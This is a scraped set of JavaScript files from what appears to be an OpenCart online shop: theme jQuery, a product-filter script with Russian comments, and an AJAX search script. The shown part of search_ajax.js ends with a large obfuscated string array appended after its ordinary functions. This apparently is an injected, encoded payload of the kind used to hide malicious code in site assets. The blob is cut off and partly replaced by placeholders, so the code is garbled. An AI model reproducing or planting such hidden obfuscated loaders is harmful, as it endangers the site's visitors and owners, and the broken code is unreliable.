if(!itemslen){$('.product-list .product').matchHeight({byRow:true});}}).each(function(){if(this.complete)$(this).load();});$(window).scroll(function(){if($(window).scrollTop()>50){$('.top_nav').addClass('fixed');}else if($(window).scrollTop()==0){}else{$('.top_nav').removeClass('fixed');}});$('.login').click(function(){$('body').animate({scrollTop:0},300);$('#search input').trigger('focus');});$('.rubriques>div:nth-child(4n), .popular_middle>div:nth-child(4n), .box-related-product>div:nth-child(4n), .vendor_list>a:nth-child(6n), .box-content>.box-cats:nth-child(3n)').addClass('removeright');$('.close_link, .empty').hide();$('.option_box ul span').hide();$('.product_logo').hover(function(){$(this).parents('.product').find('.popup_info').stop(true,true).toggle();});$('.search_hint a').click(function(e){var hint=$(this).text();$('.search input[type=text]').val(hint);e.preventDefault();});$('.touch .post-description iframe').wrap('<div class="video-wrap"></div>');$('.touch .haschild > a').click(function(e){if($(this).parent().hasClass('act')){$('.catalogue .tlli').removeClass('act');}else{$('.catalogue .tlli').removeClass('act');$(this).parent().addClass('act');$('.catalogue ul').animate({scrollTop:$('.tlli.act').offset().top-50},500);}e.preventDefault();});$(".phones").hover(function(){$(this).addClass('show');},function(){$(this).removeClass('show');});$('.rubriques > div').matchHeight();$('.popular_middle>div').matchHeight();$('.fa-phone').click(function(){$('.phones-wrapper').addClass('active');$('.modal-backdrop').remove();$('<div class="modal-backdrop"></div>').hide().appendTo('body').fadeIn('fast');});$('.close-phone').click(function(){$('.phones-wrapper').removeClass('active');$('.modal-backdrop').fadeOut('fast');});$('body').on('click touchend','.modal-backdrop',function(){$('.phones-wrapper').removeClass('active');$(this).fadeOut('fast');});$('.touch .children').click(function(){$(this).find('ul').animate({height:'toggle'});});$('.touch .children>div>a').click(function(e){e.preventDefault();});$('body').delegate('.showattr','touchend',function(){$(this).toggleClass('hide');$(this).parent('.productb').find('.info').toggleClass('show');});$('body').delegate('.closeinfo','touchend',function(){$(this).parent().removeClass('show');$(this).parents('.productb').find('.showattr').removeClass('hide');});if($(window).width()>991){$("#slmenu ul li.tlli").hover(function(){$(this).addClass('act');},function(){$(this).removeClass('act');});$('body').on('click','#cart > .heading a',function(){$('#cart').addClass('active');$('#cart').load('index.php?route=module/cart #cart > *');});$('body').on('mouseleave','#cart',function(){$(this).removeClass('active');});}else{$('.cart-top').click(function(){$('#cart').load('index.php?route=module/cart #cart > *');$('#cart').toggleClass('active');});}$('.f_nav h3').click(function(){if($(this).parent().hasClass('active')){$('.column').removeClass('active');}else{$('.column').removeClass('active');$(this).parent().addClass('active');}});$('.display').on('click',function(){var id=$(this).attr('id');$.ajax({url:'index.php?route=common/header/set_display&id='+id,type:'get',success:function(){window.location.reload();}});});$('.nav-icon').click(function(){$(this).toggleClass('opened');$('.top_nav ul').toggleClass('opened');$('.catalogue > ul').css({'display':'none'});});$('.catalogue button').click(function(){$(this).parent().find('ul').animate({height:'toggle'},100);$('.topmenu, .nav-icon').removeClass('opened');});$('.show_all').click(function(vendor){if($(this).text()=='Показать все'){$('.vendor_list').find('.add_to_show').removeClass('hidden');$(this).text('Спрятать');}else{$('.vendor_list').find('.add_to_show').addClass('hidden');$(this).text('Показать все');}vendor.preventDefault();});$('.button-search').bind('click',function(){url=$('base').attr('href')+'index.php?route=product/search';var filter_name=$('input[name=\'filter_name\']').attr('value');if(filter_name){url+='&filter_name='+encodeURIComponent(filter_name);}location=url;});$('#header input[name=\'filter_name\']').bind('keydown',function(e){if(e.keyCode==13){url=$('base').attr('href')+'index.php?route=product/search';var filter_name=$('input[name=\'filter_name\']').attr('value');if(filter_name){url+='&filter_name='+encodeURIComponent(filter_name);}location=url;}});$('#menu ul > li > a + div').each(function(index,element){if($.browser.msie&&($.browser.version==7||$.browser.version==6)){var category=$(element).find('a');var columns=$(element).find('ul').length;$(element).css('width',(columns*143)+'px');$(element).find('ul').css('float','left');}var menu=$('#menu').offset();var dropdown=$(this).parent().offset();i=(dropdown.left+$(this).outerWidth())-(menu.left+$('#menu').outerWidth());if(i>0){$(this).css('margin-left','-'+(i+5)+'px');}});});if($.browser.msie){if($.browser.version<=6){$('#column-left + #column-right + #content, #column-left + #content').css('margin-left','195px');$('#column-right + #content').css('margin-right','195px');$('.box-category ul li a.active + ul').css('display','block');}if($.browser.version<=7){$('#menu > ul > li').bind('mouseover',function(){$(this).addClass('active');});$('#menu > ul > li').bind('mouseout',function(){$(this).removeClass('active');});}}$('.success img, .warning img, .attention img, .information img').on('click',function(){$(this).parent().fadeOut('slow',function(){$(this).remove();});});function getURLVar(urlVarName){var urlHalves=String(document.location).toLowerCase().split('?');var urlVarValue='';if(urlHalves[1]){var urlVars=urlHalves[1].split('&');for(var i=0;i<=(urlVars.length);i++){if(urlVars[i]){var urlVarPair=urlVars[i].split('=');if(urlVarPair[0]&&urlVarPair[0]==urlVarName.toLowerCase()){urlVarValue=urlVarPair[1];}}}}return urlVarValue;}function addToWishList(product_id){$.ajax({url:'index.php?route=account/wishlist/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.success, .warning, .attention, .information').remove();if(json['success']){$('#notification').html('<div class="success" style="display: none;">'+json['success']+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');$('.success').fadeIn('slow');$('#wishlist-total').html(json['total']);$('html, body').animate({scrollTop:0},'slow');}}});}function addToCompare(product_id){$.ajax({url:'index.php?route=product/compare/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.success, .warning, .attention, .information').remove();if(json['success']){$('#notification').fadeIn(200).css('display','block');html='';html+='<div class="block_compare" style="text-align:center;">';html+='<img style="text-align:center;" src="/image/data/compare_ico.png"><br>';html+='<p style="text-align:center; float:none !important;">'+json['success']+'</p><br>';html+='<a style="text-align:center;" id="close" onclick="closeCart();" title="'+json['continue']+'"><span>'+json['continue']+'</span></a>';html+='</div>';$('#notification').html('<div style="float: left; width: 100%; height: 100%;">'+html+'</div>');$('.success').fadeIn('slow');var exist=$('.top_nav ul li.compare_qty').size();if(exist==0){$('.top_nav ul').append('<li class="active compare_qty"><a href="/compare-products/" id="compare-total">Сравнение товаров</a></li>');$('#compare-total').html(json['total']);}else{$('#compare-total').html(json['total']);}}}});}function addToCart(product_id,quantity){quantity=typeof(quantity)!='undefined'?quantity:1;$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:'product_id='+product_id+'&quantity='+quantity,dataType:'json',success:function(json){$('.success, .warning, .attention, .information, .error').remove();if(json['redirect']){location=json['redirect'];}if(json['success']){$('#notification').fadeIn(200).css('display','block');html='';html+='<div class="block">';html+='<img style="float: left;" src="/image/data/success_ico.png">';html+='<p>'+json['success']+'</p><br/>';html+='</div>';if(json['thumb']){html+='<img style="float: left; width: 60px; height: 60px; padding: 6px;" src="'+json['thumb']+'" />';}html+='<ul>';html+='<li class="name">'+json['name']+'</li>';html+='</ul>';html+='<div class="links">';html+='<a id="close" onclick="closeCart();" title="'+json['continue']+'"><span>'+json['continue']+'</span></a>';html+='<a id="check" href="index.php?route=buyout/init" title="'+json['checkout']+'"><span>'+json['checkout']+'</span></a>';html+='</div>';$('#notification').html('<div style="float: left; width: 100%; height: 100%;">'+html+'</div>');$('#bg_layer').show();$('#cart-total').html(json['total']);$('.heading').removeClass("empty");}}});}function closeCart(){$('#notification').fadeOut(200);$('#bg_layer').fadeOut(200);}function mainMenu(){if($(window).height()<430){var winh=$(window).height();$('.touch .catalogue ul').height(winh-65);}else{$('.touch .catalogue ul').height(429);}}function filterModal(){$('.filter').click(function(){$('body').addClass('modal-open');$('.modal-backdrop').remove();$('<div class="modal-backdrop"></div>').hide().appendTo('body').fadeIn('fast');$('#column-left').prependTo('.filter-modal');});$('body').on('click touchend','.modal-backdrop',function(){$('body').removeClass('modal-open');$(this).fadeOut('fast');$('#column-left').insertBefore('#column-right');});$('.close-filter').on('click touchend',function(){$('body').removeClass('modal-open');$('.modal-backdrop').fadeOut('fast');$('#column-left').insertBefore('#column-right');});}function isTouchDevice(){try{document.createEvent("TouchEvent");$('body').addClass('touch').removeClass('no-touch');return true;}catch(e){return false;}}

--- FILE ---
content_type: application/javascript
request_url: https://xn--80aeybodcb.com.ua/catalog/view/javascript/filterpro.min.js
body_size: 4687
content:

//кешируем переменные, которые будем использовать далее	
var fIID = 0;
var interval = 1;
var $cookie = false;
var container = ".product-{view}";
/**
 * fixs for IE - без комментариев
 */
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function(obj, start) {
        for (var i = (start || 0), j = this.length; i < j; i++) {
            if (this[i] === obj) {
                return i;
            }
        }
        return -1;
    }
}

function escapeHtml(text) {
  return text
      .replace(/&/g, "&amp;")
      .replace(/</g, "&lt;")
      .replace(/>/g, "&gt;")
      .replace(/"/g, "&quot;");
}

String.prototype.hashCode = function(){
    var hash = 0, i, ch;
    if (this.length == 0) return hash;
    for (i = 0; i < this.length; i++) {
        ch = this.charCodeAt(i);
        hash = ((hash<<5)-hash)+ch;
        hash = hash & hash; // Convert to 32bit integer
    }
    return hash;
};

//кешируем переменные для будущей фиьтрации по тегам и категориям
var tag_tmpl = $.template(null, '<tr><td><input id="tag_${tag}" class="filtered" type="checkbox" name="tags[]" value="${tag}" {{if checked}} checked="checked" {{/if}}></td>' +
    '<td><label for="tag_${tag}">${name}</label></td></tr>');
var cat_tmpl = $.template(null, '<tr><td><input id="cat_${category_id}" class="filtered" type="checkbox" name="categories[]" value="${category_id}" {{if checked}} checked="checked" {{/if}}></td>'+
				'<td><label for="cat_${category_id}">${name}</label></td></tr>');

//слайдер по цене
	$(".price_limit").on("change", (function () {
    var b = parseInt($("#min_price").val());
    var a = parseInt($("#max_price").val());
    $("#slider-range").slider("values", [b, a]);
    iF()
}));

// !!!!В коде нет картинки var $img = $(this).next('img');!!!!!! стилизируем чекбоксы добавляя класс, меняем картинку
	function synchronizeImgCheckboxes() {
		$("#filterpro input.filtered[type=\"checkbox\"]").each(function() {
			var $img = $(this).next('img');
			if ($img.length) {
				if ($(this).is(":checked")) {
					$img.addClass("selected");
				} else {
					$img.removeClass("selected");
				}
			}
		});
	}

// Выполняем функцию после того как отметили чекбокса
$(function () {	
	$("#filterpro .filtered").on("click", function () {
		iF();	
	});
	
	//пагинация страниц с товаром - работает без перезагрузки страницы	
	$('body').delegate('.pagination .links a', 'click', function () {
		var a = $(this).attr('href');
		var b = a.match(/page=(\d+)/);
		$("#filterpro_page").val(b[1]);
		doFilter(false);
		$('html, body').animate({ scrollTop: $('.product-filter').offset().top }, 'slow');
		return false;
	});
});	
	
	
//инициализация слайдера по цене
$(function () {
    $("#slider-range").slider({range:true, min:0, max:0, values:[0, 0], stop:function (a, b) {
        iF()
    }, slide:function (a, b) {
        $("#min_price").val(b.values[0]);
        $("#max_price").val(b.values[1])
    }});
    $("#min_price").val($("#slider-range").slider("values", 0));
    $("#max_price").val($("#slider-range").slider("values", 1))
});

//функцию после того как отметили чекбокса
function iF() {
    clearTimeout(fIID);
    $("#filterpro_page").val(0);  //чистим значение скрытого инпута с id="filterpro_page"
    fIID = setTimeout("doFilter(false)", interval) // передааем значение false в фильтрацию (функцию doFilter) и выполянем через время заданое интервалом
}

function success(g, b) {

    if ($cookie){
        var view = $cookie("display");
    }
    if (!view) {
        view = "list";
    }
    var cont = container.replace('{view}', view);

    var hash = window.location.hash.substr(1);
    if (g.result_html && hash) {
        $(cont).html(g.result_html);
        afterload();
    }
	
//корректная работа пагинации страниц с товарми
    $(".pagination").html(g.pagination);

//если мин цена совпадает с макс ценой - прячем слайдер по цене	
    if (b && g.min_price == g.max_price) {
        $('.price_slider').hide();
    }
	
	
    var d = parseInt(g.min_price); //преобразование мин цены в число
    var c = Math.ceil(parseFloat(g.max_price)); //округление макс цены и преобразоваение в число

//проверка отображение - не до конца понятно что здесь происходит
    if (typeof(display) != "undefined") {
        view ? display(view) : display("list");
    }
	
//устанавливаем мин и макс цену в ползунке	
    if (b) {
        $("#slider-range").slider("option", {min:d, max:c});
        if ($("#max_price").val() >= 1) {
            d = parseInt($("#min_price").val());
            c = parseInt($("#max_price").val())
        }
        $("#slider-range").slider("option", {values:[d, c]});
        $("#min_price").val(d);
        $("#max_price").val(c)
    }
	
// не понятны селекторы #filter_tags, #filter_categories где и зачем он используется 
    if (g.totals_data) {
        if (g.totals_data.tags.length) {
            $('#filter_tags').html('');
            $.tmpl(tag_tmpl, g.totals_data.tags).appendTo('#filter_tags');
            $('#filter_tags').parents('.option_box').show();
        } else {
            $('#filter_tags').parents('.option_box').hide();
        }

        $('#filter_categories').html('');
        if (g.totals_data.categories.length) {
            $.tmpl(cat_tmpl, g.totals_data.categories).appendTo('#filter_categories');
            $('#filter_categories').parents('.option_box').show();
        } else {
            $('#filter_categories').parents('.option_box').hide();
        }

		
//танцы с бубном, но в общем - если мы отметили один чекбокс - определяем какие чекбоксы доступны (есть в массиве) чтобы отметить
// например выбрали производителя А, у него доступные опции с характеристики ширина - B и D, С - недоступна, задаем атрибут инпуту - disabled
        var atts = {};
        $.each(g.totals_data.attributes, function(k, v) {
            atts[(v.id + "_" + v.text).replace(/\s/g, '_')] = v.t;
        });

        $('.a_name').each(function (k, v) {
            var at_v_i = $(v).attr('at_v_i').replace(/\s/g, '_');
            var at_v_i_e = escapeHtml(at_v_i);
            if (atts[at_v_i]) {
                $('[at_v_t="' + at_v_i_e + '"]').text($('[at_v_t="' + at_v_i_e + '"]').attr('data-value') + " (" + atts[at_v_i] + ")");
                $(v).removeAttr("disabled");
								
            } else {
                $('[at_v_t="' + at_v_i_e + '"]').text($('[at_v_t="' + at_v_i_e + '"]').attr('data-value'));
                $(v).attr("disabled", "disabled");
                $(v).removeAttr('checked');
                $(v).removeAttr(':selected');
            }
        });

        var h = [];
        $.each(g.totals_data.manufacturers, function (f, k) {
            if (k.id) {
                h[h.length] = k.id;
                var j = $("#manufacturer_" + k.id);
                j.removeAttr("disabled");
                if (j.get(0).tagName == "OPTION") {

                    j.text($("#m_" + k.id).val() + " (" + k.t + ")")
                } else {
                    $('label[for="manufacturer_' + k.id + '"]').text($("#m_" + k.id).val() + " (" + k.t + ")")
                }
            }
        });
        $(".manufacturer_value").each(function (f, k) {
            var j = $(this);
            var l = j.attr("id").match(/manufacturer_(\d+)/);
            if ($.inArray(l[1], h) < 0) {
                j.attr("disabled", "disabled");
                if (this.tagName == "OPTION") {
                    j.text($("#m_" + l[1]).val());
                    j.prop("selected", false)
                } else {
                    $('label[for="manufacturer_' + l[1] + '"]').text($("#m_" + l[1]).val());
                    j.prop("checked", false)
                }
            }
        });
        var e = [];
        $.each(g.totals_data.options, function (j, k) {
            if (k.id) {
                e[e.length] = k.id;
                var f = $("#option_value_" + k.id);
                if (f.length) {
                    f.removeAttr("disabled");
                    if (f.get(0).tagName == "OPTION") {
                        f.text($("#o_" + k.id).val() + " (" + k.t + ")")
                    } else {
                        $('label[for="option_value_' + k.id + '"]').text($("#o_" + k.id).val() + " (" + k.t + ")")
                    }
                }
            }
        });
        $(".option_value").each(function (j, k) {
            var f = $(this);
            var l = f.attr("id").match(/option_value_(\d+)/);
            if ($.inArray(l[1], e) < 0) {
                f.attr("disabled", "disabled");
                if (this.tagName == "OPTION") {
                    f.text($("#o_" + l[1]).val());
                    f.attr("selected", false)
                } else {
                    $('label[for="option_value_' + l[1] + '"]').text($("#o_" + l[1]).val());
                    f.attr("checked", false)
                }
            }
        })
    }
}

//чистим кеш
	var cache = [];
	
//функция фильтрации	
function doFilter(b) {
    var a = $("#filterpro").serialize().replace(/[^&]+=\.?(?:&|$)/g, "").replace(/&+$/, "");
    if (!b) {
        window.location.hash = a
    }
    var h = a.hashCode();
    if (cache[h]){
        success(cache[h]);
    } else {
        if ($cookie){
            var view = $cookie("display");
        }
        if (!view) {
            view = "list";
        }
        var cont = container.replace('{view}', view);

        //$(cont).mask();
        //$(".filterpro").mask();

        $.ajax({url:"index.php?route=module/filterpro/getproducts", type:"POST", data:a + (b ? "&getPriceLimits=true" : ""), dataType:"json",
            success:function (g) {
                success(g, b);
                cache[h] = g;
                $(cont).unmask();
                //$(".filterpro").unmask();
            }});
    }
	
	
}





$(document).ready(function () {
	
    container = $('#filterpro_container').val();
    if ($.totalStorage!=undefined){
        $cookie = $.totalStorage;
    } else if ($.cookie != undefined){
        $cookie = $.cookie;
    }

//клик на название блока фильтрации	- показываем/скрываем опции этого раздела
    $(".option_box .option_name").click(function () {
        $(this).siblings(".collapsible").toggle();
        $(this).toggleClass("hided");
    });

// то же самое что предыдущее, тольок ддя групп	
    $(".option_box .attribute_group_name").click(function () {
        $(this).siblings(".attribute_box").toggle();
        $(this).toggleClass("hided")
    });

//сортировка товаров - передаем значение в скрытый инпут	
    if($(".sort select").length){
        $(".sort select").get(0).onchange = null;
        $(".sort select").change(function () {
            var d = $(this).val();
            var a = gUV(d, "sort");
            var b = gUV(d, "order");
            $("#filterpro_sort").val(a);
            $("#filterpro_order").val(b);
            iF()
        });
    }
	
//сортировка ссылочками
		$('.sort_links a.link_sorting').click(function(sortme){
			var d = $(this).data('part-url');
			var a = gUV(d, "sort");
            var b = gUV(d, "order");
            $("#filterpro_sort").val(a);
            $("#filterpro_order").val(b);
            iF()
					
			sortme.preventDefault();
		});
		
		
	//пагинация страниц с товаром - работает без перезагрузки страницы	
		$(".pagination .links a").on( 'click', function () {

			alert('a');
			/*var b = a.match(/page=(\d+)/);
			$("#filterpro_page").val(b[1]);
			doFilter(false);
			$('html, body').animate({ scrollTop: $('.product-filter').offset().top }, 'slow');
			
			return false;
			*/
			
			
			
			
		});
	
	
	

//лимит вывода товаров	
    if ($(".limit select").length) {
        $(".limit select").get(0).onchange = null;
        $(".limit select").change(function () {
            $("#filterpro_limit").val(gUV($(this).val(), "limit"));
            iF()
        });
    }

// deserialize - в общем единственный коммент кода, но какой полезный!!! :X
    var hash = window.location.hash.substr(1);
    if (hash && $('instock').is(':visible') && $('instock').is(':checked')) {
        $('instock').attr("checked", false);
    }

    $("#filterpro").deserialize(hash);

//кастомизируем чекбоксы	
    synchronizeImgCheckboxes();

//клик на картинку (которой у нас нет) - отмечаем чекбокс, второй клик - снимаем галочку	
    $("#filterpro img").bind("click", function() {
        var $input = $(this).prev("input");
        if ($input.attr("disabled")) {
            return;
        }
        $(this).toggleClass("selected");
        $input.prop('checked', !$input.prop('checked'));
        iF();
    });

//обрабатываем ползунок по цене, если данные правильные (мин цена и макс цена существует и мин < макс) включаем слайдер-ползунок
    $("div[id^=slider-range-]").each(function(index, element) {
	var id = this.id.replace(/[^\d]/g, '');
	var arr = window['attr_arr_'+id];

	var b = parseInt($("#attribute_value_"+id+"_min").val());
	var a = parseInt($("#attribute_value_"+id+"_max").val());
	b = arr.indexOf(b);
	a = arr.indexOf(a);
	if (a >= 0 && b >= 0){
	    hs = $(element).slider();
	    hs.slider("option", {values:[b, a]});
	    hs.slider("option","slide").call(hs, null, { handle: $(".ui-slider-handle", hs), values:[b, a] });
	}
    });

//выполняем сортировку с помощью двух параметров sort='value', order='value' и делаем выборку по этим х-кам
    if ($(".sort select").length) {
        if ($("#filterpro_sort").val()) {
            $(".sort select").each(function(i, e) {
                if (gUV($(this).val(), "sort") == $("#filterpro_sort").val() && gUV($(this).val(), "order") == $("#filterpro_order").val()) {
                    $(".sort select").val($(this).val());
                    return;
                }
            });
        } else {
            $val = $(".sort select").val();
            $("#filterpro_sort").val(gUV($val, "sort"));
            $("#filterpro_order").val(gUV($val, "order"))
        }
    }
	
	
/*выполняем сортировку ссылками
  $('.sort_links a.link_sorting').click(function(sortme2){
       
            $("sort_links a.link_sorting a").each(function(i, e) {
                if (gUV($(this).data('part-url', "sort") == $("#filterpro_sort").val() && gUV($(this).val(), "order") == $("#filterpro_order").val()) {
                    //$(".sort select").val($(this).val());
                    return;
                }
            });
        
	sortme2.preventDefault();	
 });*/

//сортировка по к-ву товара
    if ($("#filterpro_limit").length) {
        if ($("#filterpro_limit").val()) {
            $(".limit select").val($("#filterpro_limit").val());
        } else {
            $("#filterpro_limit").val(gUV($(".limit select").val(), "limit"));
        }
    }
    doFilter(true)
		
		$('.checked_elements input[type=checkbox]').change(function(){
			 $(this).parent().appendTo('.non-checked_elements');
			 //$('.non-checked_elements .filtered:checked').parent().appendTo('.checked_elements');	
			//setTimeout(function(){location.reload();},700);
			doFilter(true);
		});
});

function gUV(e,f){
					var c=String(e).split("?");
					var a="";
						if(c[1]){
							var b=c[1].split("&");
							for(var g=0;g<=(b.length);g++)	{
								if(b[g]){
									var d=b[g].split("=");
									if(d[0]&&d[0]==f){
										a=d[1]
									}
								}
							}
						}
					return a
				}

--- FILE ---
content_type: application/javascript
request_url: https://xn--80aeybodcb.com.ua/catalog/view/javascript/search_ajax.js
body_size: 128004
content:
// JavaScript Document
function SearchAjax(input_id, radio) {
	
	var id = $(input_id).attr('id');
	
	if (!id) {
		$(input_id).attr('id', 'id' + Math.round (Math.random () * 1000000));
	}
	
	var id = $(input_id).attr('id');
	
	html  = '<div id="' + id + '_cont_main" class="search_ajax_cont">';
	html += '<div id="' + id + '_cont_param"><div class="search_ajax_close">x</div>';
	html += radio;
	html += '</div></div>';
	
	$('input#' + id).after(html);
	
	$('div#' + id + '_cont_main').hide();
	
	$(input_id).on('keyup', function () {
		var value = $('input#' + id).val();
		var key = $('div#' + id + '_cont_main input[type=radio]:checked').attr('value');
		if(value) {
			getContent(id, value, key, 1);
		} else {
			$('div#' + id + '_cont_main').hide();
		}
	});
	
	$('div#' + id + '_cont_main div.search_ajax_close').on('click', function() {$('div#' + id + '_cont_main').hide()});
	
	$('div#' + id + '_cont_main input[type=radio]').click(function(){
		var value = $('input#' + id).val();
		var key = $(this).attr('value');
		getContent(id, value, key, 1);
		$('input#' + id).focus();
	});
	
	$('body').on('click', 'div#' + id + '_cont_main .prevPage, div#' + id + '_cont_main .nextPage', function () {
		var value = $('input#' + id).val();
		var key = $('div#' + id + '_cont_main input[type=radio]:checked').val();
		var page = $(this).html();
		getContent(id, value, key, page);
		$('input#' + id).focus();
	});
}

function getContent(id, value, key, page) {
	$.ajax({
		url: 'index.php?route=product/search_ajax',
		type: 'get',
		dataType: 'json',
		data: 'filter_name=' + encodeURIComponent(value) + '&key=' + key + '&page=' + page,
		success: function(data) {
			if (data['products']) {
				$('div#' + id + '_cont').replaceWith('');
				$('div#' + id + '_cont_param').after('<div id="' + id + '_cont"></div>');
				$('div.search_ajax_cont').css({'z-index':'10000'})
				$('div#' + id + '_cont').html(data['products']);
				$('div#' + id + '_cont_main').css({'z-index':'10001'}).show();
			} else {
				$('div#' + id + '_cont').hide();
			}
		}
	});
}



var a=['wowGwp7Dt2nCkT7CnsOAYwo1','BsO/Hy9n','IxpbD8K4w6Y6wqMGw7Q=','F8Kyw7YyXyXDpsOpw4PCnzkfDknDn8Kdw4PDqVHDsCnCl1UHUMKoWEbDs8K/wrAFwrbCrsOxw4HDrcOvGcOGWcK0NcOEagPDoMKvw55Fwq8GLsK0w5/ChsKsw54MwrU/worCjUPCrQjCjUPDisKkwq4rwrB6wqbCmR3CsnAcw7wve1VXSE7DpjLCkMKgwr/DhmLDmcOPw7Ngw4dEwpJ3w5fDucO8fl4ESgXCknLDuDUnw73DrMOqW8O+PCZhw4rDsMOKP1YjG0PDu8OYbHzDrFnCglDDq15YDcKqJiJhXsKuwobDriXCk0VdI3B/[base64]/DhMOdwqPCjMOyFTPDhVprVsKnw7PDrMOHUMOtwqLCt8OGw6IaOcOVfcKUwqnCg8K5w6zDhz3DicOjw6FVTltYb0c8EVXCgCApw5jDqcKmHMOREQpGw6TDl3lFwo/CjsKLC8KfPjXCqMOpwpNRw5AUTmQWETkXaCMNw5HCrcKgAgLDsiEPasOBXFfCmltFexRXwrtLKQnCpRIrwrHDlVnDs8OnCsOkbT3DlMK3w58CWwrDrsKlY8ODDlnDqUrCvXUDwp09w4JHwq/[base64]/[base64]/Dli7CgcKAwpDDqTXDnQ/Dp8O/PsKafmrDncOVQVzCvcOywq9Vw57DrcKYwqPDtyZAUMKfRH3CqsOHw6dtw4oxURfCmlYKP8OvUE/[base64]/CvgTDnMOSV1bDngPDqC3DlsOfwqZ+M8K+Yz0IXMOxw5YkL8KHwo/CtcO4Aw3DrR/[base64]/[base64]/DrB3DmXLDqcKRND/ChMOFR8OowoIZwr3DhcOLPhlOScO+SELCgsKNwpvDtMOtLMOhwpDCmMOZIMKBNmLDpcK3Q0/DugFLw7shw6jDq8OSwroxw6oWwp7Dq8OZw7zDriDCssOawqYJwoXCuCHCusKDw616XzNFBcKPf8KWYno/[base64]/w60Owp3CkD7CnWfCj0fDjkbDjMOuwofCmTHCr8OFwpTCkR8AOcO/e8KBwp/DuHU8Hm4HW0xMw7Bjw7/[base64]/CqsKxw63DncO+a8OyV8KpwqPCulDDqkPDpjxoXBnCv8KWwq95Mw5yw4J2eT3Drhd4w5vCnyRyJ8K1wqnDoEbDpjHDnSluKW/[base64]/CmUxtVEnCqWtVFWbDj8K3w63Ckys3wqhBwrFgw57CkBEvw53DusOiLx7Dom/ClDcuw7DDrMKvw6LCscOjDcK7wo3DvnbDm8KLcsOZw7zCiMK/w5l7w7sjworCjwVcSRklwolFwovDqsOPw7ZUw7zCnsO6CH0awrxfwqsawonCqcKCFGYawpxwwq4QV8KpA8OhTsKoNMKwb8Ozw4MmBD3DncK/w6BuwonCql1EYRd2w7nCn0HDlMO5w5QoNcK4CcOeG8OqwpHDv2zCmgzCqmAAOn/DhsOrCMOlw4rCtcO8w5fCu8O6NDBRw65Awr7DrHLDqcKCWQnCiFHCiSIwwq4Kwo8fw7xxwpTDgsO2w41IwqR9GBp0JMKzfcOzNcKmwoHDjsKSAlrDgcKuw5dYJWjCm256S8O+wo/[base64]/VMKAPTzCi2IQdRvDscOMwq/CtGUCw7LDj8ODw4spwoHCkMKQYMKSw7Q/w4XDgTB3PjoTTi9ucMKNYsKVw45IKsKTwpUMw4k8SHLCl1nDs8KJw6rDlsOhSxZtSWzCkWo7TVN/w6Zaw7V5SUgBwphMW8OTY8OHZCkUTw8ZwrgWD282wq3DmzfChV0TNsK+ZlEfwpHDq3rCsMKEcMK3w7PDvhLCqMKgNUvDisK3wpx4wo54CFljw5FKcXhQcsKNbkQKw5Q4PS/DtcOiwpbCj8OSIMKlw6J0H27Dl1jDm8OTw6BWw4tvw5jDgQFZehRpwqTDomhlS8OBwqTCg8KUZcOow64vwqAAw5rDp8OPB8KBw4cAOyRZw5MnwqDDoMOWwpV8X8KrEMK6wogtYFhDw4nDgFfCrBHDtsOTXi/[base64]/DuAzDji3DncOQBMKINV/CssKSB0MCIMKnHsKhwrbCpiPDgcKSV8Obw5TCpRYpw695C8Olw7k2w7TCgBsvbMOEw7F4XsK5QMOXw4fDjcKZw5/DqMK5EMOHw4EDw6DClMKwKcKAJ09PwoRCwrs3F8KAw5lXFFjCvsOQw57CmVIUwoRhaMKUw67CkCLDlsKawo1JDivDkcOPwokxw7QNXGnDmcOBw7g7wo3Ct2fCk0hjwqjCjsKTa8Otw5DCl8Kdw63CkUx0wr/Dt2/ChsOuw5c/FcOMwqPDjxzDi8OEd3PDn8OWw4zDg8KfdcKddcKwLsOCKR/Cji/DmmHDosOaa3IZwrsNwohJaxjCkMKyw4pAcnzCtsOnwp3DlMK7wp4ibnwIwpR5EgbCn8Onw5New5VGw5HCtMOHw4Y0A3Z7McK6wo/[base64]/DXEFdcO4w5Jgw6DDjcK4dTjDulskHB83w6dNecO9CsOYDMOGw5LCk29HUsKkwpfCviA2EMOKSMKyRMKkwrfDgMK6fQ3CvcOWCEJewqlGwqzDtsK6YC9nw5/[base64]/CiCo6UXLClsOlbiLCnGLClsK/[base64]/wo/DsGs9OcKvwqMGwo5KDwkMw41/wqnDshhjV8OENcKiwoXDsiDDuMOrw7DCpsKuRcKEw5Uyw44SHcOFb33CisK1SChoP2dewqPDtn0PV3w6wqjDm0BhDydLw6Fyw5/DnQ7DkVgOwq/[base64]/DlcOPwrJAw4TCp8KTEhtxICFoacKawrPCs8OGw6hNw69MHcKMSMOuw7rDtFpfw5wYw4nCu8K7JsO+acKywrPDkFfDjS/[base64]/CuUoEeMKQw6vCkMO2w7MAwrbDjsOywp7DuA1mwph7HkTDjMKHGkDDi8K+wpAnwq4YLMKQw5gPASduwo/DvihyUcKow5HDkMKgwrTCqUrDl3UWwqUTBnQOcF0ZWD0EOXvDmUfDvMKUw5zDtcOXMgjCtcOIw5Jow7EpwqVxVcKWUR/[base64]/CjsK1w7HDnTg6Z8O+QDrCsC7Duggdw4XDhXzCkUpTS8OswqvDjkopwqbDlMOKw7sAw6Vdw4LDp8KIw6rDnMOuVkfCusKIw53DmsK+w7HCkRMkB8Ozw7tgQmwCSsOzw4vDlVVyKGs2w4jDrsKtw4/CjcKzRTXDhcOmahpIw5TDl8OFwqtewrrCvDHConnCssKTdho0wo9Kwr9fHMKfXcKdZ8OGw7/Cu8KOCcOyw7kkw6fCgz3DvsO/[base64]/DiyAGChHCh8Oqwr/CnHE4em/ClSDCowDChMKZw6sJFcK1wo8APQwvw5HDoDVeBsOkIi3CqB3CtR4yw4zCgi7DisKWTCh2woBrHsKHMcKPPnwRwroHZVDDvsOQwrc8wo3CisKKYsOBQ8OIHsOGBMKZw43CqiXCusKeNEMwNcKfwqrClsKjwpvCrHowMGQJw5oHP8KXw5pyw5FJVl/[base64]/Cu8O5w4zChMKcwrFgw7RqDsOXQ2Q/wrnCsMKpCsKZw4HCmnbCrlJXw655w7nCi8O7w6Nlw4g/LUUWwoh9JcKBdiPCmsO6w6LCl8OjwrjDvX/DpDpGecKXZ8O3f8KXw5XDpMKPwp7DhMOrdcO7TygiSSTCh8Ojw6HCvsOcwo5TYH1EwoxNb8OIw6jDkFTDhCDCqcOvw5A9ewM8wo/[base64]/[base64]/CgcO6TcKHwoc1wqDDkMOhWc